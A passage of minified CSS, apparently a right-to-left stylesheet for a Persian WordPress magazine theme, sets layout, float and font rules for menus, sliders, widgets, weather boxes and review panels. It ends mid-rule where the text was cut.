.mom-bar .mb-score,.mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span,.weather-switch-tabs label,.mom-reveiw-system .review-header h2,.mom-reveiw-system .review-summary h3,.mom-reveiw-system .user-rate h3,.mom-reveiw-system .review-summary .review-score,.mom-reveiw-system .mom-bar,.mom-reveiw-system .review-footer,.mom-reveiw-system .stars-cr .cr,.mom-reveiw-system .review-circles .review-circle{font-family:'byekan',serif}caption,th,td{text-align:right}.top-bar-right{float:left}ul.top-menu li{font-weight:normal!important}ul.top-menu li,ul.main-menu,ul.top-menu{float:right}ul.top-menu>li ul.sub-menu{left:auto;right:-1px}.top-menu li:hover ul.sub-menu li ul.sub-menu{left:auto;right:100%}ul.top-menu li ul li a{font-size:11px}ul.top-social-icon li{float:right}ul.top-menu li:first-child{border-left:0}ul.top-menu li:last-child{border-left:1px solid #222}ul.top-social-icon li.top-search{border-right:none}ul.top-social-icon li:first-child{border-right-width:1px}div.search-dropdown{left:0;right:auto}.search-dropdown .sf-loading{right:auto;left:15px}.ajax-search-results a{text-align:right!important;padding:10px 0 6px!important}.ajax-search-results .post_format,.ajax-search-results a img{float:right;margin:0 0 0 8px}.ajax-search-results a h2{font-size:12px;margin:-4px 0 -5px}.ajax-search-results a span{font-size:11px}.ajax-search-results h4.show-all-results i{display:none}.logo{float:right}.header-banner{float:left}.header .ads-layout-rotator{right:auto!important;left:0}.ads-layout-rotator .adr-arrows{right:auto;left:0}.ads-layout-rotator .adr-arrows span{margin-left:0;margin-right:1px}ul.main-menu>li{float:right;font-size:13px;font-weight:normal!important}ul.main-menu li:first-child{border-left:none}ul.main-menu>li:last-child{border-left:1px solid #000}ul.main-menu li:not(.mom_mega) ul li{font-size:12px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:2px}.navigation ul.main-menu>li:not(.mom_mega)>ul.sub-menu,.navigation ul.main-menu>li .mom-megamenu{right:-1px;left:auto}.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{left:auto;right:100%}.navigation ul.main-menu>li .mom-megamenu ul.sub-menu{float:right}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:right}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-left:none;border-right:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2>ul,.navigation .mom-megamenu>.sub-mom-megamenu ul{border-left:0}.navigation .mom-megamenu ul li.active:before,.navigation .mom-megamenu ul li:hover:before{right:auto;left:-7px;border-right-color:#000;border-left:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul{border-left:0;border-right:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:right;margin:0 0 0 14px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{text-align:right}.navigation .mom-megamenu .view-all-link i{margin:0 13px 0 0}ul.main-menu li:not(.mom_mega)>ul>li.menu-item-has-children>a:after{top:5px;float:left;right:auto;left:-5px;content:"\e6cd"}ul.main-menu li a i{float:right;margin:0 0 0 10px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:right;margin-left:4%;margin-right:0}.commentmetadata{float:right}.comment-list .single-comment .edit-link a{margin:0 20px 0 0}.breaking-news .breaking-title{left:auto;right:0}.breaking-news-items{padding-left:0;padding-right:121px}ul.br-right{right:auto;left:0;border-left-width:0;border-right-width:1px}ul.br-right li{float:right}ul.br-right:after{right:auto;left:100%;border-right-color:transparent;border-left-color:#000}.breaking-cont{float:right;border-right:none;border-left:1px solid #000;padding:0}.breaking-cont:after{right:auto;left:0;top:35%;border-right:none;border-left-color:#000}.breaking-news .breaking-title{float:right}ul.br-right{float:right}ul.br-right li{border-right:none;border-left:1px solid #000}ul.br-right li:last-child{border-left:0}ul.webticker li{float:right}ul.webticker li span{float:right}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:0;margin-left:10px}.def-slider-title h2 a{font-size:18px}.def-slider-desc{font-size:13px;line-height:21px}.slider-def-nav{left:auto;right:0}.def-slider-nav a{right:0}.slider-def-nav a{line-height:30px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:13px}ul.f-tabbed-list li h2 a{font-size:15px}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{left:2px;right:auto}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:auto;left:7px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:auto;left:8px}ul.f-tabbed-grid li .f-p-title h2 a{margin:0 0 0 33px}.f-tabbed-head li{float:right;border-right:none;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li.list a{padding:10px 6px 10px 15px}ul.f-tabbed-sort li a{padding:10px 1px 10px 15px}.media-main-content ul.f-tabbed-sort li a{padding:10px}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{line-height:25px}.media-items-list li{width:178px}ul.f-tabbed-sort li span{right:4px}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 11px 14px 20px}.f-tabbed-head li a{font-size:14px}ul.f-tabbed-sort{float:left}ul.f-tabbed-sort li{border-left:0;border-right:1px solid #dbdbdb}ul.f-tabbed-list li .post-thumbnail img{float:right;margin-left:15px;margin-right:0}ul.f-tabbed-list .f-tabbed-list-content{margin-left:0;margin-right:158px}ul.f-tabbed-grid li{float:right}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:right}.entry-meta time,.entry-meta span{float:right;margin-left:20px;margin-right:0}.entry-meta i{margin-right:-6px;margin-left:5px;margin-top:2px;float:right}ul.f-tabbed-list li .entry-meta .post-views{top:0}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{top:-1px}ul.f-tabbed-list .f-p-title .post-format-icon:before{margin-right:-158px;margin-left:0;top:88px;right:0;left:auto}.chat-author{float:right;margin-left:10px;margin-right:0}.chat-text{margin-right:90px;margin-left:0}.chat-text:after,.chat-text:before{right:auto;left:100%}.chat-text:after{border-right-color:rgba(255,255,255,0);border-left-color:#f8f8f8}.chat-text:before{border-right-color:rgba(237,237,237,0);border-left-color:#f0f0f0}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:22px}.section-header span.mom-sub-title{font-size:14px;margin-top:13px}.owl-carousel .owl-item{float:right}.col2 .scroller2 li{width:208.6px;border-left:1px solid #E4E4E4;float:right;border-right:none}.scroller ul li{float:right;margin-left:1px;margin-right:0}.scroller2 .owl-pagination .owl-page{float:right;margin:0 0 0 3px}.scroller ul li .entry-meta a{display:flex}.scroller ul li .entry-meta .author-link a{display:inline-flex}header.block-title{padding:0 15px 0 0}.scroller ul li h2{font-size:14px;font-weight:normal!important;padding:0 10px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.scroller2 ul li h2{font-size:14px}.scroller2 .owl-dots .owl-dot{float:right}ul.f-tabbed-list li .entry-meta{margin-top:7px}header.block-title h2 a,header.block-title h2{float:right}.cat-grid li,.nb1 ul li{float:right;border-width:1px 0 0 1px}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-left:0}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a{font-size:16px}.nb2 ul li h2 a,.nb5 ul li h2 a,.nb3 ul li h2 a,.nb4 ul li h2 a,.nb6 ul li h2 a{font-size:14px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{right:0;left:auto}.nb2 .first-item,.nb4 .first-item{float:right}.nb2 ul,.nb4 ul{border-left:none;border-right:1px solid #e4e4e4;margin-left:0;margin-right:287px}.nb3 .first-item{float:right;border-width:0 0 0 1px}.nb3 .first-item:nth-child(2n+2){border-left:0}.nb3 ul li,.nb5 ul li{float:right;border-width:1px 0 0 1px}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-left:0}.nb5 .first-item .post-thumbnail img,.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:right;margin:0 0 0 15px}.nb6 ul li{float:right;border-width:1px 0 0 1px}.nb6 ul li:nth-child(3n+3){border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before{left:auto;right:100%}.nb3 ul li:nth-child(2n+1),.nb6 ul li:nth-child(3n+1),.nb5 ul li:nth-child(2n+1){clear:right}footer.show-more a{font-size:13px}ol.nb-tabbed-head{float:left}ol.nb-tabbed-head li{float:right;border-left:0;border-right:1px solid #dbdbdb}.nip .first-item{float:right;margin:0 0 0 14px}.nip ul{margin-left:0;margin-right:371px}.nip ul li{float:right}.nip ul li:nth-child(2n+2){margin-left:0}.vid-box-wrap ul.widget-tabbed-header{margin:-2px -15px 0 0}.vid-box-wrap ul.widget-tabbed-header li a{padding:0 39px}.vid-vert{margin-right:-15px;float:right;margin-left:16px;border-right:none;border-left:1px solid #dbdbdb}.nav-arr-nav{left:inherit;right:0}.nav-arr-nav a{float:right;border-right:none;border-left:1px solid #dbdbdb}.vid-box-nav li img{float:right;margin-right:0;margin-left:15px}.vid-box-item-wrap{float:left}footer.footer .footer-widget{float:right;border-left:1px solid #1a1a1a;border-right:0;margin-left:0}footer.footer .footer-widget:first-child{border-right:1px solid #1a1a1a}.last{margin-left:0!important;clear:left!important}.footer-menu{font-size:12px}.footer-menu ul>li{float:right}.footer-menu ul li:first-child:after{content:"";display:none}.footer-menu ul>li:last-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul>li ul li:last-child:after{display:none}.footer-bottom .alignleft{float:right}.footer-bottom .alignright{float:left}ul.footer-bottom-menu>li{float:right}ul.footer-bottom-menu>li:first-child>a{padding-right:0}ul.footer-bottom-social{float:left}ul.footer-bottom-social li{float:left;margin:0 15px 0 0}.footer-menu ul li a i{margin:0 0 0 8px}.toup{right:auto;left:50px}.entry-crumbs{font-size:20px}.entry-crumbs .crumb-icon{float:right;margin:-1px -1px -1px 0}.entry-crumbs .crumb-icon:before{left:auto;right:100%;border-right-color:#0083b9;border-left:none}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin:0 0 0 15px}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:right;border-right:0;border-left:1px solid #e5e5e5}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{font-size:15px}.woocommerce-breadcrumb a:before,.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{right:100%;left:auto}.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after{border-right-color:#fff;border-left:0}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-right-color:#e5e5e5;border-left:0}div.product .images{float:right;padding-right:0;padding-left:30px}.summary .woocommerce-product-rating{margin-right:0;margin-left:120px}.summary .woocommerce-product-rating h4{float:right}.summary .woocommerce-product-rating .star-rating{float:right}.woocommerce-page .product .mom-woo-price{right:auto;left:0}ul.products li .onsale{left:auto;right:3px}.entry-crumbs .cat-feed{float:left;border-left:none;border-right:1px solid #e1e1e1}footer.footer p.nsd,.footer .textwidget{font-size:13px}.footer .post-list li h2 a{font-size:14px}footer.footer .footer-widget a{font-size:12px}.top-cat-slider-nav{right:auto;left:0}.top-cat-slider-nav,.cat-slider-nav{float:left;border-left:none;border-right:1px solid #e1e1e1}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{font-size:15px}.bb-bookblock{float:right}.cat-slider-pop{left:0;right:auto}.cat-slider-mpop-head .cat-slider-pop{left:15px;right:auto}.cat-slider-pop i{top:1px}.cat-slider-pop{line-height:28px}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:right}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time{margin:0 0 0 3px}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:auto;right:-21px;border-left-color:#0083b9;border-right:0}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{float:right;margin:0 0 15px 14px}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-left:0}.cat-slider-mpop ul li{float:right;margin-left:2%;margin-right:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-left:0}.cat-slider-mpop ul li img{float:right;margin:0 0 0 15px}.cat-grid li .entry-meta time{float:right;margin:0 0 0 2px}.cat-slider-pop i{right:-7px;float:left;left:auto}.col2 .cat-slider-pop,.cat-slider-pop,.col2 .cat-slider-mpop-head .cat-slider-pop{right:auto;left:15px}.cat-slider-mpop-head .cat-slider-pop{width:123px}.cat-slider-mpop-head .cat-slider-pop i{right:10px;float:right;left:auto}.cat-grid li h2 a{font-size:17px}.cat-slider-mpop-head h2{margin-right:17px;margin-left:0}.cat-slider-wrap,.cat-slider-mpop{float:right}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:right}.cat-grid li:nth-child(2n+1):before{left:auto;right:100%}.cat-list li img{float:right;margin:0 0 0 17px}.pagination a,.pagination span{margin:0 0 0 15px;float:right}.entry-post-meta div{float:right;padding:0 0 0 10px;margin:0 0 0 10px;border-right:0;border-left:1px solid #e9e9e9}h1.entry-title{font-size:21px}.entry-content-data{float:right;margin:0 0 0 20px}.entry-content-data .post-thumbnail{right:0;left:auto}.entry-content-data .post-thumbnail .img-toggle{right:auto;left:0}.entry-content-data .story-highlights ul li a{font-size:13px}.entry-content-data .story-highlights ul li a:before{left:auto;right:-15px;margin:0 0 0 -5px}.entry-content-data .story-highlights ul li{padding:0 15px 0 0}.sidebar .cat_num{left:12px;right:auto}.mom-share-post h4{float:right;margin:0 0 0 20px}.mom-share-buttons{padding:0 0 0 100px}.mom-share-buttons a{border-left:1px solid #e9e9e9;border-right:0;margin:0 0 5px 5px;padding:0 0 0 10px}.post-nav-links .post-nav-prev{float:right;border-right:0;border-left:1px solid #e9e9e9}.post-nav-links .post-nav-next{float:left;text-align:left}.post-nav-links span{margin-bottom:5px}.post-nav-links .post-nav-prev span:before{content:"\f105";float:right;margin-left:10px;margin-right:0}.post-nav-links .post-nav-next span:after{content:"\f104";margin-right:10px;margin-left:0;float:left}.author-bio-wrap img{float:right}.author-bio-content{margin:0 100px 0 0}.mom-related-posts li{float:right;margin:14px 0 0 20px;min-height:180px}.mom-related-posts li h2 a{font-size:14px}.one-side-wide .mom-related-posts li:nth-child(3n+3){margin-right:0}.comment-list .single-comment .comment-author-avatar img{float:right;margin:0 0 0 20px}.comment-list ol.children{margin:0 98px 0 0}.comment-list .single-comment .comment-wrap{margin:0 80px 0 0}.comment-form #comment-submit{font-size:14px}.comment-form #author,.comment-form #email{margin:0 0 0 6px}.comment-form #url{margin:0}.archive-page.entry-crumbs span{padding:0 15px 0 0}.mom-archive ul li ul li a{float:right;text-align:right}.mom-archive ul li ul li{text-align:left}.author-list-box .author-box-content img{float:right;margin:0 0 0 10px}footer.author-box-footer span{float:left}.fixed-header .logo{margin:0 0 0 15px}.ma-content-wrap{left:auto;right:19%}.ma-content-wrap .entry-meta div{float:right}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding:0 0 0 10px;margin:0 0 0 10px;border-right:0;border-left:1px solid #e9e9e9}a.read-more{padding:5px 10px;font-size:12px}a.read-more i{right:1px;left:auto}.story-highlights ul{padding-right:0!important}.entry-content ul,.entry-content ol{padding:0 40px 0 0}.today_date{float:right;margin:0 0 0 20px}.mom-reveiw-system .review-header h2{float:right}.mom-reveiw-system .review-header{padding-left:0;padding-right:20px}.mom-reveiw-system .review-header .mr-types{float:left}.mom-reveiw-system .review-header .mr-types li{float:right;border-left-width:0;border-right-width:1px}.mom-reveiw-system .review-circles .review-circle{float:right;margin-left:0;margin-right:2%}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-right:0;clear:right}.mom-reveiw-system .review-summary .review-score{float:left;margin-left:0;margin-right:20px}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .user-rate-circle{float:right;margin-right:0;margin-left:18px}.mom-reveiw-system .stars-cr .star-rating{float:left}.star-rating span,.star-rating span,.star-rating span:before,.star-rating span:before{left:auto;right:0}.mom-reveiw-system .mom-bar .mb-score{left:auto;right:100%;font-family:'byekan',Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700}.mom-reveiw-system .review-summary .review-score .score,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .user-rate-circle .cru-score,.mom-reveiw-system .user-rate-bar .ub-inner{font-family:'byekan',Arial,"Helvetica Neue",Helvetica,sans-serif}.mom-reveiw-system .mom-bar{margin-right:0;margin-left:59px}.mom-reveiw-system .user-rate-bar>div{direction:ltr}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-right:2%;margin-left:0}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){margin-right:0}.page-wrap .f-tabbed-head .f-tabbed-sort{float:right;margin:0 0 0 13px}.media-sort-form{float:left;margin:0 0 0 20px}.media-sort-title{float:left;margin:0 0 0 5px}.media-items-list li{float:right;margin:0 11px 0 0}.media-items-list li.featured:first-child{margin-right:0}.media-items-list li#m-items{margin:16px 9px 0 0;min-height:206px}.media-item h2 a{font-size:13px}.media-items-list #m-items:nth-child(4n+3){margin-right:0}.media-item .media-data{right:auto;left:0}.media-item .media-format{margin:0 0 0 1px}.media-item .media-format,.media-item .video-time,.media-item .image-num{float:right;right:auto;left:0}.media-item .entry-meta time{padding-right:0;padding-left:10px;border-right:none;border-left:1px solid #c9c9c9;margin:0 0 0 10px}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{border-right:1px solid #E7E7E7;right:auto;left:0;border-left:0}.media-tabs ul.f-tabbed-sort li{border-left:1px solid #dbdbdb;border-right:0}.page-wrap .f-tabbed-head li:last-child{border-left:1px solid #dbdbdb}.page-wrap .f-tabbed-head li:first-child{border-right:0}.adv-search-form select,.media-sort-wrap select{padding:0;box-sizing:border-box;margin-right:15px}.adv-search-form .submit{padding:0}.search-page .media-sort-form select{top:-7px;left:2px}.search-page .nb1 ul li:nth-child(3n+1){clear:right!important}.weather-page-icon{float:right}.weather-page-icon:before{left:auto;right:100%;border-left:0;border-right-color:#ffa500}.not-valid-city{right:auto;left:5px}.weather-switch-tabs{float:left;margin:-1px 0 0 -1px}.weather-page-head h2{float:right}.weather-page-head{padding:0 14px 0 0;margin:0 55px 10px 0}.weather-data-wrap{padding:0 178px 0 0}.today-weather-box{float:right;left:auto;right:0;margin:0 0 0 10px}.week-weather-box li{float:right;border-right:0;border-left:1px solid #e4e4e4}.week-weather-box li:last-child{border-left:0}.find-weather-box span{float:right}form#find-weather input{text-align:right}form#find-weather{margin-left:0;margin-right:157px}form#find-weathe input{text-align:right}.weather-results .weather-icon{text-align:right}.first-weather .weather-icon i.icon-sunny::after{left:auto;right:2px}.first-weather .weather-date span{margin:0 0 0 14px}.weather-results .weather-icon i.icon-sunny::after{left:10px}.today-weather-box .weather-results .weather-icon i.icon-sunny:after{left:13px;top:13px}.weather-page-head{border-width:1px 0 1px 1px;border-color:#E1E1E1;border-style:solid}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin:0 0 0 10px}.blog-post img{float:right;margin:0 0 0 15px}.mom-blog-timeline ul li{float:right;text-align:right;clear:right}.mom-blog-timeline ul li:nth-child(2n+2){float:left;clear:left}.mom-blog-timeline ul li:before{right:auto;left:-21px}.mom-blog-timeline ul li:nth-child(2n+2):before{left:auto;right:-21px}.pp_content_container{text-align:justify}#navigation .sticky_logo{right:0;left:auto;margin:0 0 0 10px}.navigation .sub-cat-megamenu ul.mn-load:before{left:40%}.navigation .sub-mom-megamenu2.sub-cat-megamenu ul.mn-load:before{left:35%!important}ul.top-menu li i{float:right;margin:0 0 0 5px}.one_half,.one_third,.two_third,three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-left:4%;margin-right:0;float:right}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-left:0!important;clear:left}.widget-title h2{font-size:15px}.secondary-sidebar .post-list li .read-more-link{float:right;font-size:12px}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a,.widget-tab .post-list li h2 a{font-size:14px}.widget-tab .entry-meta time{margin-right:10px}.widget-tab .post-list li .entry-meta{font-size:12px}ul.latest-comment-list li time{font-size:13px}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{text-align:left;float:right}.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before{left:auto;right:0;margin-left:10px;margin-right:0}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:left}ul.widget-tabbed-header li{float:right;border-width:1px 0 1px 1px}ul.widget-tabbed-header li:first-child{border-right:1px solid #dbdbdb}.post-list .post-format-icon:before{float:right;margin-left:6px}ul.latest-comment-list li cite{font-size:15px}.search-form .search-field{float:right;border-width:1px 1px 1px 0;padding-right:10px;padding-left:60px}.search-form .search-submit{float:right;right:auto;left:0}.slider-widget .slider-widget-title h2 a{font-size:15px}.login_widget .author-avatar img{float:right;margin-left:15px;margin-right:0}.footer .post-list li img,.sidebar .post-list li img{float:right;margin:0 0 4px 15px}ul.twiter-list>li a.twiter-follow{box-sizing:border-box;padding:1px 6px 0}.secondary-sidebar .first-weather .weather-icon{right:-11px;margin:0 0 0 72px}.first-weather .weather-icon{left:0;right:-9px}.first-weather .weather-data,.first-weather .weather-result{float:right}.first-weather .weather-result{border-left:0;border-right:1px solid #e9e9e9;padding:0 24px 0 0}.w-item-title .t-ic{left:0;right:auto;border-left:0;border-right:1px solid #e5e5e5}.w-item-title .w-item-day{float:right;border-right:0;border-left:1px solid #e5e5e5;margin-left:20px;margin-right:0}.w-item-title time{margin:0 0 0 15px;float:right}.w-item-title .w-item-status{float:right;margin:0 20px 0 0;font-family:'byekan','archivo narrow',serif!important}.w-item-title .weather-icon{float:left;margin:0 0 0 52px}.w-item-content ul{padding:0 56px 0 27px}.secondary-sidebar .first-weather .weather-result{padding:0;border:none}.first-weather time.weather-date span{margin:0 0 0 14px;float:right}.secondary-sidebar .first-weather time.weather-date span{margin:0 22px 0 14px}.secondary-sidebar .w-item-content ul li{text-align:right;padding:0 15px 0 0;margin:0}.secondary-sidebar .w-item-title .weather-icon{left:auto;right:9px}.secondary-sidebar .first-weather .icon-cloud.behind:after{right:-8px}.sidebar .first-weather .weather-icon i.icon-sunny:after{right:-1px;top:-4px}.sidebar .social-counter li{float:right;margin:10px 0 0 4px}.secondary-sidebar .social-counter li i{padding-right:0;padding-left:10px;margin-right:0;margin-left:8px;border-right:none;border-left:1px solid #fff;float:right;top:11px;line-height:20px}.secondary-sidebar .social-counter li .resul{margin:0 0 0 5px}.secondary-sidebar .social-counter li a{line-height:41px}ul.social-widget li:nth-child(6n+6),.sidebar .social-counter li:nth-child(4n+4){margin-left:0}.w-item-content ul li{float:right}.w-item-content ul li:nth-child(2n+2){border-left:0;border-right:1px solid #5a95b7}.twiter-list ul.twiter-buttons li{float:right;margin:0 0 0 4px}.twiter-list ul.twiter-buttons li:last-child{margin-left:0}.twiter-list ul.twiter-buttons li a{font-size:12px}ul.twiter-list>li a.twiter-follow:before{left:auto;right:-2px}.twiter-list ul.twiter-buttons li a:before{padding:0 0 0 2px}ul.twiter-list>li a.twiter-follow{top:3px}.col2 .footer .widget .tweet_list li,.footer .widget .tweet_list li{padding:15px 35px 15px 10px!important}ul.footer-bottom-menu>li:first-child>a,ul.footer-bottom-menu>li>a{padding:0 0 0 15px}.footer .widget .tweet_list li:before{left:auto;right:0}.footer .newsletter .nsf{border-width:1px 1px 1px 0}.footer .newsletter .nsf,.footer .newsletter .nsb{float:right}ul.social-widget li{float:right;margin:7px 0 0 7px}.footer ul.social-widget li{margin:2px 0 0 2px}ul.social-widget li:nth-child(6n+6){margin-right:0}.footer .widget_nav_menu li{float:right;margin:0 0 15px 12px}ul.twiter-list>li img{float:right;margin:0 0 0 15px}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav{left:auto;right:0}.news-pics-widget li{float:right;margin:4px 0 0 4px}ul.latest-comment-list li img{float:right;margin:0 0 0 15px}ul.latest-comment-list li cite{float:right;margin:0 0 0 5px}ul.latest-comment-list li p{margin:0 85px 0 0}.secondary-sidebar ul.latest-comment-list li p{margin:0}.news-pics-widget li:nth-child(4n+4){margin-left:0}.sidebar .widget_pages li a,.sidebar .widget_archive li a,.sidebar .widget_meta li a,.sidebar .widget_categories li a{float:right}.cat_num{left:12px;right:auto}.footer .widget_nav_menu li:nth-child(2n+2){margin:0 0 15px}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before{left:100%;right:auto}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after{border-left-color:#fff;border-right:0}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before{border-left-color:#e5e5e5;border-right:0}.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before{left:auto;right:0;margin:0 0 0 10px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{clear:right}.secondary-sidebar .widget_pages ul,.secondary-sidebar .widget_meta ul{overflow:hidden}.widget_nav_menu ul li ul{margin:0 15px 0 0}#wp-calendar thead th{text-align:center}.tagcloud a{font-size:12px!important}.user-login-links li{margin-bottom:5px}.user-login-links li i{margin:0 0 0 5px}.login-pwd-wrap span:before{top:6px;left:1px}.login-widget .login-button{font-weight:normal!important;font-size:15px}.login-widget .login-user-wrap{float:right;margin:0 0 0 6px}.login-widget form .login-input-wrap{float:right}.simptip-multiline:after{text-align:right}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before{margin:0 0 0 10px}.acc_vertical .acc_handle{right:auto!important;left:12px}.acch_pm,.acch_arrows{left:9px}.acc_vertical h2.acc_title:before{left:auto;right:-1px}h2.acc_title i[class^="momizat-icon"]{float:right;margin-right:-10px;margin-left:10px}.bt_icon{margin-right:0;margin-left:10px;float:right;margin-top:10px}.tesim_arrow_bot{left:auto;right:19px}.tesim_arrow{left:auto;right:20px}.main_tabs .tabs li{float:right}.main_tabs .tabs li:first-child{border-left-width:0}.main_tabs .tabs li:last-child{border-left-width:1px}ul.widget-tabbed-header li:first-child a{border-left:none;border-right:none}ul.widget-tabbed-header li:last-child{border-left:1px solid #dbdbdb}.tabs_v1 .tabs-content-wrap,.tabs_v2 .tabs-content-wrap,.tabs_v3 .tabs-content-wrap{margin-right:150px;margin-left:0}.tabs_v1 ul.tabs,.tabs_v2 ul.tabs,.tabs_v3 ul.tabs{float:right}.tabs_v1 ul.tabs li,.tabs_v2 ul.tabs li,.tabs_v3 ul.tabs li,.tabs_v1 ul.tabs li:first-child,.tabs_v2 ul.tabs li:first-child,.tabs_v3 ul.tabs li:first-child{border-left-width:1px;border-right-width:0}.tabs_v1:before,.tabs_v2:before{left:auto;right:149px}.tabs_v3:before{left:auto;right:233px}.tabs_v3 .tabs-content-wrap{margin-right:234px}ul.tabs li i[class*="-icon-"]{margin-left:5px;margin-right:-5px}.tabs_v3 ul.tabs li i[class*="-icon-"]{margin-right:0;margin-left:8px}.tab-content .entry-content ul{padding:0!important}.dropcap{float:right;margin-left:20px;margin-right:0}.mom_list li{padding-left:0;padding-right:26px}.mom_list li i{margin-right:-26px;margin-left:9px}.mom_list li:before,.mom_list_square_bg ul li:before,.mom_list_circle_bg ul 